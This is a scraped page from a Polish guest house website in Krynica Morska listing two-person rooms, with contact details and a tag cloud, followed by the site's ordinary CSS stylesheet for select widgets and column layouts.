href="https://www.krynicamorska.pw/kontakt" >Kontakt</a></li><li
class="dj-mobileitem itemid-388"><a
href="/dla-właścicieli" >Dla właścicieli</a></li></ul></div><div
class="dj-offcanvas-end" tabindex="0"></div></aside></div></div></nav></div></div></div></header><div
id="jm-main" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-system-message" class="span12"><div
id="system-message-container"></div></div></div><div
class="row-fluid"><div
id="jm-breadcrumbs" class="span12 "><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
aria-label="Breadcrumbs" role="navigation"><ul
itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li>
Jesteś tutaj: &#160;</li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a
itemprop="item" href="/" class="pathway"><span
itemprop="name">Start</span></a>
<span
class="divider">
<img
src="/templates/jm-guest-house/images/system/arrow.png" alt="" />						</span><meta
itemprop="position" content="1"></li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a
itemprop="item" href="/noclegi-nad-morzem" class="pathway"><span
itemprop="name">Noclegi nad morzem</span></a>
<span
class="divider">
<img
src="/templates/jm-guest-house/images/system/arrow.png" alt="" />						</span><meta
itemprop="position" content="2"></li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
<span
itemprop="name">
Noclegi nad morzem					</span><meta
itemprop="position" content="3"></li></ul></div></div></div></div></div></div><div
class="row-fluid"><div
id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12"><main
id="jm-maincontent"><div
class="tag-category"><h1>
Noclegi nad morzem</h1><h2>
2 osobowy</h2><div
class="category-desc">
<p>Poniżej znajdą Państwo apartamenty i pokoje przeznaczone dla dwóch osób</p><div
class="clr"></div></div><form
action="https://www.krynicamorska.pw/noclegi-nad-morzem/2-osobowy" method="post" name="adminForm" id="adminForm"><table
class="category table table-striped table-bordered table-hover"><tbody><tr
class="cat-list-row0"><td
class="list-title">
<a
href="/pokoje/pokoje-2-osobowe/economy/pokoj-wawa-1">
Pokój Wawa 1							</a></td></tr><tr
class="cat-list-row1"><td
class="list-title">
<a
href="/pokoje/pokoje-2-osobowe/standard/pokoj-wawa-4">
Pokój Wawa 4							</a></td></tr><tr
class="cat-list-row0"><td
class="list-title">
<a
href="/pokoje/pokoje-2-osobowe/economy/pokoj-wawa-5">
Pokój Wawa 5							</a></td></tr><tr
class="cat-list-row1"><td
class="list-title">
<a
href="/pokoje/pokoje-2-osobowe/standard/pokoj-wawa-8">
Pokój Wawa 8							</a></td></tr></tbody></table></form></div></main></div></div></div></div><div
id="jm-bottom1" class=""><div
class="container-fluid"><div
class="row-fluid jm-flexiblock jm-bottom1"><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span6" data-tablet="span100" data-mobile="span100"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/aktualnosci?filter_tag[0]=">Aktualności</a></p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span6" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/promocje">Promocje</a></p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span12 first-span" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/wolne-miejsca-noclegowe">Wolne terminy</a></p></div></div></div></div></div></div></div></div><div
id="jm-footer-mod" class=""><div
class="container-fluid"><div
id="jm-footer-mod-in"><div
class="row-fluid jm-flexiblock jm-footer-mod"><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span50" data-mobile="span100"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>Dane</span> kontaktowe</h3><div
class="jm-module-content clearfix "><div
class="custom"  >
<p><strong>PIONOW noclegi, kwatery, apartamenty, pokoje</strong><br
/>82-120 Krynica Morska</p><ul><li>biuro recepcja grupy pionow Rybacka 40/1&nbsp;</li><li>ul. Rybacka 40 (obiekt<a
href="/lokalizacje/obiekt-i-ul-rybacka-40" target="_blank"> I )</a></li><li>ul. Urocza 10 (obiekt&nbsp;<a
href="/lokalizacje/obiekt-u-ul-urocza-10" target="_blank">U</a> )</li><li>ul. Urocza 19 ( obiekt <a href="/lokalizacje/obiekt-d-ul-urocza-21">&nbsp;D</a> )</li></ul>
<p><strong>REZERWACJA NOCLEGÓW</strong><br
/>504-510-510<br
/><a
href="/kontakt">formularz kontaktowy</a><br
/>krynicamorska.turystyka@gmail.com</p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span50" data-mobile="span100 first-span"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>Obserwuj</span> nas</h3><div
class="jm-module-content clearfix "><div
class="custom"  >
<p><a
href="https://www.facebook.com/NoclegiKrynicaMorska" target="_blank" rel="noopener noreferrer" title="Facebook"><img src="/images/socjal-media/facebook.png" alt="facebook" /></a>&nbsp; &nbsp;<a
href="https://pl.pinterest.com/krynicamorska/" target="_blank" rel="noopener noreferrer" title="Pinterest"><img src="/images/socjal-media/pinterest.png" alt="pinterest" /></a>&nbsp; <a
href="https://twitter.com/NoclegiKrynicaM" target="_blank" rel="noopener noreferrer" title="twitter"><img src="/images/socjal-media/twitter.png" alt="twitter" /></a>&nbsp; <a
href="https://www.youtube.com/channel/UCE6Q_qaYkDqQMoTKZb-zlsg" target="_blank" rel="noopener noreferrer" title="Youtube"><img src="/images/socjal-media/yutube.png" alt="yutube" /></a>&nbsp; <a
href="https://www.instagram.com/pionow_krynica_morska/" target="_blank" rel="noopener" title="Instagram"><img src="/images/socjal-media/instagram.png" alt="instagram" /></a></p>
<p>&nbsp;<img src="/images/bon_turystyczny.png" alt="bon turystyczny" width="400" height="118" /></p>
<p>&nbsp;</p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>Tagi</span></h3><div
class="jm-module-content clearfix "><div
class="tagspopular tagscloud">
<span
class="tag">
<a
class="tag-name" style="font-size: 2em" href="/noclegi-nad-morzem/wi-fi">
Wi-Fi</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.5em" href="/noclegi-nad-morzem/pokoje-ze-śniadaniem-w-krynicy-morskiej">
Pokoje ze śniadaniem w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/lokalizacje/obiekt-i-ul-rybacka-40">
Pokoje WaWa przy ul.Rybacka 40 </a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/noclegi-nad-morzem/pokoj-dwuosobowy-w-krynicy-morskiej">
Pokój dwuosobowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/lokalizacje/obiekt-u-ul-urocza-10">
Rodzinne Apartamenty Urocza 10</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.4em" href="/noclegi-nad-morzem/apartament-dwupokojowy-w-krynicy-morskiej">
Apartament dwupokojowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.15em" href="/noclegi-nad-morzem/2-osobowy">
2 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.15em" href="/noclegi-nad-morzem/5-osobowy">
5 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.1em" href="/noclegi-nad-morzem/6-osobowy">
6 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.1em" href="/lokalizacje/obiekt-d-ul-urocza-19">
Pokoje hotelowe przy ul. Uroczej 19</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.05em" href="/noclegi-nad-morzem/4-osobowy">
4 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.05em" href="/noclegi-nad-morzem/pokoj-superior-z-tarasem-i-ogrodem">
pokoj superior z tarasem i ogrodem</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1em" href="/noclegi-nad-morzem/apartament-trzypokojowy-w-krynicy-morskiej">
Apartament trzypokojowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1em" href="/noclegi-nad-morzem/8-osobowy">
8 osobowy</a>
</span></div></div></div></div></div></div></div></div></div><footer
id="jm-footer" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-copyrights" class="span6 "><div
class="custom"  >
<p>(c) 2013 Copyright Grupa obiektów noclegowych PIONOW . Wszelkie prawa zastrzeżone.</p></div></div></div></div></footer><div
id="jm-back-top"><a
href="#jm-allpage"><span>&nbsp;</span></a></div></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.krynicamorska.pw/templates/jm-guest-house/cache/jmf_c94db0f48bed69ee7cdb1c62538f3402.css?v=1688826200
body_size: 35627
content:
.chzn-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chzn-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.chzn-container .chzn-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chzn-container.chzn-with-drop .chzn-drop{left:0}.chzn-container a{cursor:pointer}.chzn-container .search-choice .group-name,.chzn-container .chzn-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999}.chzn-container .search-choice .group-name:after,.chzn-container .chzn-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chzn-container-single .chzn-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px white inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}
.chzn-container-single .chzn-default{color:#999}.chzn-container-single .chzn-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chzn-container-single .chzn-single-with-deselect span{margin-right:38px}.chzn-container-single .chzn-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url('/media/jui/css/chosen-sprite.png') -42px 1px no-repeat;font-size:1px}.chzn-container-single .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single.chzn-disabled .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single .chzn-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chzn-container-single .chzn-single div b{display:block;width:100%;height:100%;background:url('/media/jui/css/chosen-sprite.png') no-repeat 0 2px}.chzn-container-single .chzn-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chzn-container-single .chzn-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:white url('/media/jui/css/chosen-sprite.png') no-repeat 100% -20px;background:url('/media/jui/css/chosen-sprite.png') no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}
.chzn-container-single .chzn-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chzn-container-single.chzn-container-single-nosearch .chzn-search{position:absolute;left:-9999px}.chzn-container .chzn-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chzn-container .chzn-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chzn-container .chzn-results li.active-result{display:list-item;cursor:pointer}.chzn-container .chzn-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chzn-container .chzn-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}
.chzn-container .chzn-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chzn-container .chzn-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chzn-container .chzn-results li.group-option{padding-left:15px}.chzn-container .chzn-results li em{font-style:normal;text-decoration:underline}.chzn-container-multi .chzn-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}
.chzn-container-multi .chzn-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px white inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chzn-container-multi .chzn-choices li.search-choice span{word-wrap:break-word}.chzn-container-multi .chzn-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url('/media/jui/css/chosen-sprite.png') -42px 1px no-repeat;font-size:1px}
.chzn-container-multi .chzn-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chzn-container-multi .chzn-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chzn-container-multi .chzn-choices li.search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chzn-container-multi .chzn-results{margin:0;padding:0}.chzn-container-multi .chzn-drop .result-selected{display:list-item;color:#ccc;cursor:default}
.chzn-container-active .chzn-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chzn-container-active.chzn-with-drop .chzn-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%)}.chzn-container-active.chzn-with-drop .chzn-single div{border-left:0;background:transparent}.chzn-container-active.chzn-with-drop .chzn-single div b{background-position:-18px 2px}.chzn-container-active .chzn-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chzn-container-active .chzn-choices li.search-field input[type="text"]{color:#222 !important}.chzn-disabled{opacity:.5 !important;cursor:default}
.chzn-disabled .chzn-single{cursor:default}.chzn-disabled .chzn-choices .search-choice .search-choice-close{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{overflow:visible;padding:0 8px 0 0}.chzn-rtl .chzn-single span{margin-right:0;margin-left:26px;direction:rtl}.chzn-rtl .chzn-single-with-deselect span{margin-left:38px}.chzn-rtl .chzn-single div{right:auto;left:3px}.chzn-rtl .chzn-single abbr{right:auto;left:26px}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices li.search-field input[type="text"]{direction:rtl}.chzn-rtl .chzn-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chzn-rtl .chzn-choices li.search-choice .search-choice-close{right:auto;left:4px}.chzn-rtl .chzn-drop{left:9999px}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results li.group-option{padding-right:15px;padding-left:0}.chzn-rtl.chzn-container-active.chzn-with-drop .chzn-single div{border-right:0}.chzn-rtl .chzn-search input[type="text"]{padding:4px 5px 4px 20px;background:white url('/media/jui/css/chosen-sprite.png') no-repeat -30px -20px;background:url('/media/jui/css/chosen-sprite.png') no-repeat -30px -20px;direction:rtl}
.chzn-rtl.chzn-container-single .chzn-single div b{background-position:6px 2px}.chzn-rtl.chzn-container-single.chzn-with-drop .chzn-single div b{background-position:-12px 2px}[dir="rtl"] .chzn-container .chzn-drop,[dir="rtl"] .chzn-container-single.chzn-container-single-nosearch .chzn-search{left:auto;right:-9999px}[dir="rtl"] .chzn-container.chzn-with-drop .chzn-drop{right:0}
.wf-columns{display:flex;gap:1rem}.wf-columns .wf-column{max-width:100%;box-sizing:border-box;flex:1}.wf-columns-stack-large,.wf-columns-stack-medium,.wf-columns-stack-small,.wf-columns-stack-xlarge{flex-wrap:wrap}.wf-columns-align-left{justify-content:flex-start}.wf-columns-align-center{justify-content:center}.wf-columns-align-right{justify-content:flex-end}.wf-columns-layout-1-2>.wf-column:last-child,.wf-columns-layout-2-1>.wf-column:first-child{width:calc(100%*2/3.001);flex:none}.wf-columns-layout-1-1-2>.wf-column:last-child,.wf-columns-layout-1-2-1>.wf-column:nth-child(2),.wf-columns-layout-2-1-1>.wf-column:first-child{width:50%;flex:none}.wf-columns-layout-1-3>.wf-column:last-child,.wf-columns-layout-3-1>.wf-column:first-child{width:75%;flex:none}.wf-columns-gap-small{gap:.5rem}.wf-columns-gap-medium{gap:1rem}.wf-columns-gap-large{gap:2rem}.wf-columns-gap-none{gap:0}.wf-columns-align-top{align-items:top}.wf-columns-align-middle{align-items:center}.wf-columns-align-bottom{align-items:bottom}
.wf-columns-align-stretch{align-items:stretch}@media(max-width:640px){.wf-columns-stack-small>.wf-column{width:100%;flex:auto !important}}@media(max-width:960px){.wf-columns-stack-medium>.wf-column{width:100%;flex:auto !important}}@media(max-width:1200px){.wf-columns-stack-large>.wf-column{width:100%;flex:auto !important}}@media(max-width:1600px){.wf-columns-stack-xlarge>.wf-column{width:100%}}[data-wf-columns]>div>figure img,[data-wf-columns]>div>figure video{object-fit:cover;height:calc(100% - 2rem)}[data-wf-columns]>div>figure{margin:0;display:block;position:relative;height:100%}[data-wf-columns]>div>figure figcaption{text-align:center;line-height:2rem;display:inline-block;width:100%}[data-wf-columns]>div>figure>a.wfpopup+figcaption{pointer-events:none}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wf-columns .wf-column{margin-left:1rem}.wf-columns .wf-column:first-child{margin-left:inherit}.wf-columns .wf-column:last-child{margin-right:inherit}.wf-columns-gap-small .wf-column{margin-left:.5rem}
.wf-columns-gap-medium .wf-column{margin-left:1rem}.wf-columns-gap-large .wf-column{margin-left:2rem}.wf-columns-gap-none .wf-column{margin-left:inherit}}@media all and (-ms-high-contrast:none) and (max-width:640px),(-ms-high-contrast:active) and (max-width:640px){.wf-columns-stack-small .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-small .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-small.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-small.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-small.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-small.wf-columns-gap-large .wf-column{margin-top:2rem}}@media all and (-ms-high-contrast:none) and (max-width:960px),(-ms-high-contrast:active) and (max-width:960px){.wf-columns-stack-medium .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-medium .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-medium.wf-columns-gap-none .wf-column{margin-top:inherit}
.wf-columns-stack-medium.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-medium.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-medium.wf-columns-gap-large .wf-column{margin-top:2rem}}@media all and (-ms-high-contrast:none) and (max-width:1200px),(-ms-high-contrast:active) and (max-width:1200px){.wf-columns-stack-large .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-large .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-large.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-large.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-large.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-large.wf-columns-gap-large .wf-column{margin-top:2rem}}@media all and (-ms-high-contrast:none) and (max-width:1600px),(-ms-high-contrast:active) and (max-width:1600px){.wf-columns-stack-xlarge .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-xlarge .wf-column:first-child{margin-top:inherit !important}
.wf-columns-stack-xlarge.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-xlarge.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-xlarge.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-xlarge.wf-columns-gap-large .wf-column{margin-top:2rem}}@supports(-webkit-hyphens:none){.wf-columns .wf-column{margin-left:1rem}.wf-columns .wf-column:first-child{margin-left:inherit}.wf-columns .wf-column:last-child{margin-right:inherit}.wf-columns-gap-small .wf-column{margin-left:.5rem}.wf-columns-gap-medium .wf-column{margin-left:1rem}.wf-columns-gap-large .wf-column{margin-left:2rem}.wf-columns-gap-none .wf-column{margin-left:inherit}@media(max-width:640px){.wf-columns-stack-small .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-small .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-small.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-small.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-small.wf-columns-gap-medium .wf-column{margin-top:1rem}
.wf-columns-stack-small.wf-columns-gap-large .wf-column{margin-top:2rem}}@media(max-width:960px){.wf-columns-stack-medium .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-medium .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-medium.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-medium.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-medium.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-medium.wf-columns-gap-large .wf-column{margin-top:2rem}}@media(max-width:1200px){.wf-columns-stack-large .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-large .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-large.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-large.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-large.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-large.wf-columns-gap-large .wf-column{margin-top:2rem}}@media(max-width:1600px){.wf-columns-stack-xlarge .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-xlarge .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-xlarge.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-xlarge.wf-columns-gap-small .wf-column{margin-top:.5rem}
.wf-columns-stack-xlarge.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-xlarge.wf-columns-gap-large .wf-column{margin-top:2rem}}}[data-wf-columns].uk-flex,[data-wf-columns].uk-flex-gap-small{gap:.5rem}[data-wf-columns].uk-flex-gap-medium{gap:1rem}[data-wf-columns].uk-flex-gap-large{gap:2rem}[data-wf-columns].uk-flex-gap-none{gap:0}[data-wf-columns].row{gap:.5rem;margin:0}[data-wf-columns].row>[class*=col]{padding:0}[data-wf-columns].flex-gap-sm{gap:.5rem}[data-wf-columns].flex-gap-md{gap:1rem}[data-wf-columns].flex-gap-lg{gap:2rem}[data-wf-columns].flex-gap-none{gap:0}[data-wf-columns].flex-top{align-items:top}[data-wf-columns].flex-middle{align-items:center}[data-wf-columns].flex-bottom{align-items:bottom}[data-wf-columns].flex-stretch{align-items:stretch}
.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:50px;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{line-height:normal}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}
a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:'Open Sans',sans-serif;font-weight:400;font-size:13px;line-height:1.7;color:#666;background-color:#444}a{color:#0a4cc7;text-decoration:none;-webkit-transition:color .2s ease-in;transition:color .2s ease-in}a:hover{color:#0a4cc7;text-decoration:underline}a:focus{outline:0}::selection{background:#0a4cc7;color:#fff}::-webkit-selection{background:#0a4cc7;color:#fff}
